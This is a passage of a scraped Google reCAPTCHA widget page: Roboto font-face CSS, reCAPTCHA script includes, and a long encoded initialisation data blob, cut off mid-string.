  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hvBBW3HoE8I8AjAMGJ0kDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hvBBW3HoE8I8AjAMGJ0kDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hvBBW3HoE8I8AjAMGJ0kDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/ChMKlw5Bhw7bCosKzw5B3aMOawojCrQbDjjjDsWBkfh7CuXMzSCg4wrFhc8OwVB4tYAXDncORw599w5pgw4jDrTnDiHjDosKxwoDCrcK5wrQpEMO8XMOjNUJcKMKmw6nCiylWPW3DucKaV1XCk8KTwqEjw4jCthvCvlzCol7CsFfChcOSa8KGTcOBHcOwGsK/GU0hw40Cwo1uS8OJCcOOCAUxworCpcK/worDohtgw6cbw4HCtMK2wqomb8OOw5nCtA/CqVjDkMKWw5FzQsKBwrYXw7jDs8KKwo3CqgbCliIJIcOOwoR1bcKsCcKhajVySFZXw5DDpcKaT1c4WsOhwrgBw7Auw5EYMiBVShEeEcKATsOzwqrDnMKgwqvCq2vDi8OjBcKpIsK/AcKjw7LDh8KMw7LCgSDCiS4YAU9gcHvDhMOJfsOtMsKDG8K+wpMyG3JCWlrCrx/CpXRowpzDlkBKZMKBwrLDicKywpJcw6F3worDjcKVwqTClcOrC8KNw5/[base64]/DklHDt8Opw4EJwoXDg8KHIgrDggQqwoLDijB4cDfDrMO6wokJw6nDhBRPCMKHw6pKwo/DiMKsw63Dn2EGw63CrcKgwqxIwpBCDMOpw6HCt8KqDMODCsK8wqzCs8Kmw71kw4rCjcKJw6ByZcK4WcO6csOsw5zCum3CoMO5KyTDuH/CnlA6wqrCqcKAVsORwpo7wqsaHFI+wrghBcKkw54dA2EDwo4uw73DlBbCsMKfIlQqw6/[base64]/CicO+w5YoGFwTFcKdw4rDiBPDsh5jZwnCr8KOw7bCm8ORHsKCw4rCghlpw5FwTksbclHDpsOQX8K6w6thw6zCrSfDv23Dgxl0bMOacUEUXmhhecK2A8OHw73CjQ/Cv8KOw6Bvwq/DnzDDksOZccOgK8O2BEpafkoNw5UMbFrDusK3WDgaw7LDgUQafsO9d2TDiRLCty0yYMOBFATDsMOjwrTCpV8/wqPDmgxZHcOUIHZ+RUDCgMOxwosRJW/[base64]/DrcKoFj8pw4jCoCVwcg5dw7rCkcORCsO+dxTCkXBYwp8cAhTDuMOMw69VUwZvMsK1wrwzcMKjPMKmwrRMw6J3ThXConh1wqzCpcKTMUgcw5QSwocLYMK+w5bCv3HDpMOgd8OIwpXCgCFYFh/DtcOuwrzCj3/[base64]/eMKOCHbDkcOfO8KfwpTCiQJ7w7PDnW/DuhXCkcOgw4HDqcOlwrwVw4QbMCUvwqQwfChHwrfDksOFGsKtw7nCh8Kmw584MsKeABZ1w4UJD8Kyw4kew6dsU8K7wrFbw7ZDwq7CrcOiGS3DoTTCh8O6w7vCl1VIVcOGw73DkBsSGlDDs3Qfw4QtE8O9w41JWX3DqcK/TSoYw6hWScOvw7rDpcKXOcKwasKyw5/DgMKgDid7wrMATsKoaMOSwojDhm/[base64]/CksKPaFTDs1PDjwrDnknCjMOZwqlawrXCkRLCkwQDw68jwoNeA8KsUMO7w5pOwoxbwrfCqXPDvTEbw77Cpx7CsVHClhdewpjDrcKSwqBacy3DkhDCisOsw7URw7bDh8K3wqDCmkzCocOtwrTDjsOcw7wKJi/[base64]/DmsKGAhhdw641w7t+wrPDkUbDpcOeFXzDg8Onw7l5woMqwrgiw6rDjAxYY8KCacKYwrIEw5U9HMOYYCwmCXXCkWrDgMOMwqHCoVcBw4rCqlPDnMKCAhTCp8KnMcOxw5hEBW/[base64]/CjWgywpPClsO/w794wq4aLcOAPWFWYMOWwogTXMOrYcORwofDsMOFw5/[base64]/[base64]/DviLCrsK8w6/Cr8OiQsObwpAjw7nDmsKxRyrCi8KjKcOUQgcPZ8OvUjLDsD4dw5/DmwLDrGbCjj3DkhXDsGg0w77DhwjDu8KkIi1NdcK3wphVwqU7w7vDiTEDw5lZC8KwXTXCl8KQFMOyXEHChArDuCwKJ2oLOMKZacO3w5Ygwp1uP8Ovw4XDkE8RZVDDocKdw5JQAMOtRE3Cq8OGw4XCt8OIw6Edwr1/blF8IAPCvAPComDDoGvCrsKOesOxecO+E1XDr8OAVQDDqnVodHfCpcKOLcOUwqZQEnEZFcOHacOvw7cvdsKgw5fDomQVAR/[base64]/wpHDnVFbwqzDhRR5woHCocKZXmRyD2AdccO7T0fDjjBPZDxMIwHDlS/ClcOpIm4hw7NhGcOTAcOMXsOxw5BOwr7DuAFtPh7CiSxaThhXw71XXhLCksOoc2TCvHUXwqw/[base64]/Do2nCkXvCiwvDvz1RwqPDoMO+w4oiJ8O3w77CicKGwrkPXsKwwpPCpsK7T8KRWcOHwqBPBnUbwqTDoX7CicOOAsOzwp0+wqhLD8OhKsOBwq0Ow7QrUFDDmx10wpfCnz8Mw6coYiHDgcK5w4jCplHChjtpRMO4Sn/CgcOiwrbDs8OgwrnCtQAFA8KxwpELTQvCicOFwqkJKzYww73CisOEPsKTw4YLTAvDqsKkwq9lwrdUTsKIwoDDuMOwwrDCtsOjfFzCpCVwOQnDnkBdTxI3bcOLw7cHb8KpYcKWSMONwpk/ScKcwrgVNsKfQsKefkckw5LCrsK1MsOkUT1BQ8Oge8O+wqnChWQPbi8xw4RGwozDksK+w40FUcO3OMOnwrE/[base64]/DrcOiCcOCEcO9wodqH8OJwoLCg8OuwoTCtwofLhTDtxYZw6www504R8KgwrHCjsO1w6ImwpbCkx8vw7zCvcKkwq/DpEYxwq9AwrFfNcKbw4nCow7DkVnCo8OjXcKTw6XDk8K/[base64]/DucK2J8OZwrtVw7fCiylpd8OrwoliOzTCk17DlMOGwoTDg8OiwrJLwqDCmENCG8Obwq8Iwp8+w7Jmw5vDvMKBAcKFw4bDjMKnfDkuXQDDrmt/CcKRwok2d3BHeEjDt3rDncKQw6VyFsKcw7QZScOnw5bCk8KOW8Kpw6gwwoR1wr3CumzCjTfDu8KrJMKaW8KUwpfDn0dPcmsfw5vCmMO4fsO7wqlGHcOhYjzCusKDw4XDjDDCtsK1w4HCg8OGFcOxbGcMQ8KpS34EwrNZwoDDtTAPw5NtwrYEHQfDkcKrwqNTGcKtw4/DoyldLMOcwrXDjiTCgHYNwogmwooJUcK5WzNuwofDlcO0O0R8w5NHw7DDsD1uw73CnjNFeA/DrG07OcKNwofDkWthGMOAdk8/DMOCMRkUw5bCpsKXNxDDiMO2wo7DkA4nwoLDjMOWw6gzw5DDksOdf8O7Az9swrTCmDzDinMkwrDDlT9gwpDDocK0VE4gGsOBCjtpf1HDjsKBb8OZwrjCm8OAKUoHwo4+M8KsCMKJEMKLOMK9DMOZwpPCq8OtNl3DkR0sw6/CpsO9MsKrwp1rwp3DisKkPANDEcOWw4vDqMKAaSA3DcOHwp9Uw6PDgHDCqsK5wrUZC8OUa8OUBcK2wqvCkMOQdFJ9w4gYw4UHwpTCrlXDhsKFFsK/[base64]/[base64]/DlQEPXl7ZcKXICQtwoQPwqvCrcOzwrxMGWNGwqcyfyh9wonCuMOxO2LDklxmKMKUcVxOO8O9w6zDj8OEwo8jUcOfRBhsRcKmfMObw5snfsKYFB7CicKmw6fDvMOaI8KqQhDDg8KAw7XCgx/Dv8KMw5Muw54CwqvDlMKOw5s1HDMSbMKDw5U5w43CsgMtwowZV8Kpw50dw78KKMONCsKGw4TCrsOFXcKiwoVSw4zCoMOnFC8lCcK7Ly7Cm8OSwoZ+w4FSwrQFwrDDrsOcJcKIw4HCoMKywrI9MH/DjsKFw6nChsKSGTVjw4DDq8KZPVzCpMO7wqjDj8Onw6PChMObw68rwpTCp8KiYsOwYcOiFiPDlE7ClMKHcC/ChcOqwpfDqcOkUWBHakwBw7tNwptKw5BqwqlUCG3CkW7DnhjCp2I1dsOwESYYwrYrwpjDsw/CqMO1wotpTMK9bynDnhjCk8KbW0jDnUzCtAM0GcORVmcHS0nDsMO1w7IVwrETb8O6w5HCujvDgsOWw6AFwqHCvlLDqREbThbCjF06aMKnKcKafsOMNsOEA8OZGnjDp8O7NMOyw4/[base64]/AcOOw6jDkQwTwpTDgTBJwoFYSMOPEcO1wq3Co8OEWwnCvsKEDkM/wrbDmcOPbwYaw5tYT8OfwrvDiMODwp4dw6x9w4XCucKXJ8OrOTwuMsOrwrU4wq7CtsKtacOIwr/DrmfDqcKwbMKxYcK+w5Zxw6bCljA+w6/CjcOEw7nDgwTCjcORZsKsCHxKIisSdwI+w5FdVcK2CsOUw6XCncOHw5DDhSzDj8KxCDXCq1LCoMOxwoFqFwoRwqJhw657w5LCu8OPw4PDrcKSY8OkJlc5w44lwpZSwoQTw73DjMOTTU/CrsK3WjrCqjrDvVzDvMOAwrzCpcKdYMKtT8KHwp8RM8OGA8KYw49pXFjDqHjDscOXw53DiHoqPMO4w5YuEH9XUmAnw6nCsQvChjkPbWrDsWbDnMKLw7HDo8KVw6zCqUg2w5jDikXDvsOEw5XDqmFLw5d1IsOKw6LCilgnwofDscOZw5Fvwq/CvUXCslnCq3TDhcOYw5zDvSDDicOXZ8OqRzTDjMOvQMK5DkBWdcOkIcOLw4/DkMKodMKDwo/DrsKlQ8KAw7R4w4LDicKBw6N5SU3CjsOjwpV7R8OaZX3DucOlUj/Crw8YSsO1Fn3CrRMXHsKnPMOOVsKHbEUHWTI4w6nDmF8DwoMALMO+w4DCr8OEw517w5hvwqzCgsOFOMOjw4J4ZB/[base64]/[base64]/[base64]/Dn8K1TH7CqMKow7NgKlFZDMOEGMKdCDRUP0HDlnnCnTkyw6DDj8KOwqZ3VBrCtU1cEMKOw6nCsDHDvX/Ch8KJL8KVwroCO8K3Elpuw4hwKMO+LyJEwrLDhmopeDxgw6nDrGIdwoMnw40EfBgiasK9wqo4w7AxSMKhwoM3DsK/OsKnDjjDpsO8Zy1CwrrCpsOdeVwlFW3CqsOrw45nUREWw5oNw7TDm8KvaMOcw4g0w5LDkmjDisKow4PDlsO+QcKYBMO8w4zCmsKwSMKmNMKAwoHDqgXDjHfChndTKwnDqcKBwrbDjWvCo8OWwpVFw5bCnFcMw7zDlRYjXMOre2LDm2/DvQbDqBPCu8KqwqogbsKNScK+F8KNH8O5woTCqsK3w5dZw5pVw6tnXk/DrUDDvcKDRMOyw4Y6w7rDiHfDs8OEXzIzZsKXBcK2CDHCpcOnMWcyHsOZw4NbTUnCn3VNwpQyTcKcAmgBw73DmXLDssObwp41GsO5w7vDj1JTw5APW8KgEUHChR/DgAIpewHDqcOuw5vDtWMgeXhNN8KNw6J2woVGw53CszRvJg/ClEHDtsKKTXXDgcOFwoMAwookwrM2wr1iX8K2anVEdcOjwqzCkGkdw6LCssOvwrF2eMONBsOHw6Apw7vCpjPCs8KUw4LCucKHwplaw4/DicKyMgELw5rDnMKWw7w8DMOwEg1Aw4I3PDfDiMOiw5MAVMOkb3piwr3Cki5ROmcnNcOPwoXCtgZ4w4gHRsKZFsOTwqjDhWXCrCDCicOgT8OzazfCt8KRw63CpEkswo9Qw6o9GMKDwrMFeT/Ck3MkZx1NQcKFwqbCiXlqVWkWwqrCr8KIDcOawpvDgFrDl1rDtcO7wq8fAxcCw7YANsKzKMOCw7zDg3QQW8KZwrNIS8OmwoPDrD/DrnLCiXwobMOXw6Mnw44EwoJlLWrCtMOQCyQjHcK3akwQwrA1OHzCosKWwpE6M8KSwqg5wpnDpMK9w4Y5w6bCtj/CkMOWwpkGw6TDr8K/[base64]/CvsKEUVg+wrnCp8KRw5EcQXrCgcOcw7jCoGtUw6HDtMK2PDpvSsOkFMOMw6bDkTDDjsOzwp/[base64]/[base64]/DqgstwqnCj2nDmjttWVlxw756X8O5w6F6RELCocOofsKkFsOwGsK1aEEbbD/Ds2XDp8OmQsO5e8Oow5jDoDLCqcKVHQ8GVhPDnsO5fQo8BWoFMcKBw4bDnRfCrBDDrysfwosKwoDDhljCqjR+f8Osw5TDv37DpsOeHTXChgVEw6jDmMKZwqlbwroQecKxwo/[base64]/[base64]/TWPDjsOww45Jw7TDgMO8ZUnDim4uwp7ChgEEMmIdAsKTY8KXbXNaw7/DintDw5LCpg1CAMKxZQnDqMOKwoIkwr95wrwHw5TDicKswo3DpBPCnm9Fw59JQsKccGrDs8K9DMOsDw7DhQYZw5PCgl3CnsObw4bCr1pcEADDosKzw5BIL8KSwq94w53DuWXDtzw2w6ktw5AZwrfDiQh/[base64]/DlH/ClxRjWjbDriNmw6pJw6c8w7DCgEbCh8ObFQTCi8OhwpV8Q8OowqTDsjXCucKIwohWw6hSW8KIH8OwB8K8a8KxFsOecGjCvhXCmMO/[base64]/Cr1vCv8KYIcOIRHI9A3xtFMOdwolrwp15UcKFwqXDs1QPLBcow6PCvzMOJzHCnAgZwpXChxRbMcOjNcOpwpHDnRN2woQqw5TCvcKrwobChjYWwocJw5Jhwp/Dih1Sw4sQFCEXwpNrOcOhw53DgWQ7w6Q6GMO9wo7Cu8OswozDpld9SGAoFwfCo8KAUjfDkjE/fsOaD8OawpY+w7DCicOrCmlJa8Kjd8Osa8O2wpQ7wpHDo8O8E8KnNMOtw5d2VjlJw4RiwptCYX0pOlLDrMKOUVHDmMKawr/CqjDDmsK0wozDqUwmCBotw4/[base64]/wq8nfsOkMB/CuUPDmhNgwpRtAsOrbipcw5FCwrDCqcOPwop1ZhJmw50uHXXDksKoQTo5Z19kQE5GbDN5wqZnwonCrlQ8w48Vw6IBwq0CwqU0w4I6wrk7w53DtALDgRpGw7LDpUJSFgUbWyYYwphtOlYDTGHChcOZw7nCkjzDj3/DrS/CiWZpGkdzXcOowqrDoCJgd8ORwq1hwqvCucKAw45lw6NbB8OVGsKWYXTDssKew7tIc8OVw6hlwoPCpQnDr8O2BEzCt0wLOQnCoMO8U8K0w4EXw5/[base64]/DjWQQw7Y0wqATOD3Cq8KdwppCwq1Gwoxyw7tWw4lGwpM1cCcVwqTCuh/DlcOfwpjDqhYbQMKuwo/DoMO3KUgzTjTCqsODOQzDncO0McODwoLCvTdAKcKDwrwfMMOuw7Zfb8KxVMK5f1Muw7bDg8Oww7bCg0Mjw7lrwoXCkiXDtMKLZFxKw7Zfw6UUIRrDk8OSXkDCoTQOwrh8w74KT8OxESwSw4vCj8KpNcK+w6l6w5RlQgcoVA/[base64]/[base64]/Cu3bCrRHDhgohwrRww4XDssOfwozCuMKvwqDDjFnDmMKIO2LCn8OpG8KZwoEHBcKqccKvw5IOw4R4NF3DpVfDkXceMMKVHGzDm0/DhWRZbSJ/[base64]/DuQ/Dl8KAfcOneMKkPcOKSsKOdMOiw6Z1wrpdDCbDlAs5PkrDtgvDhVIXwqkIUgxpUGY0bk3CoMKjY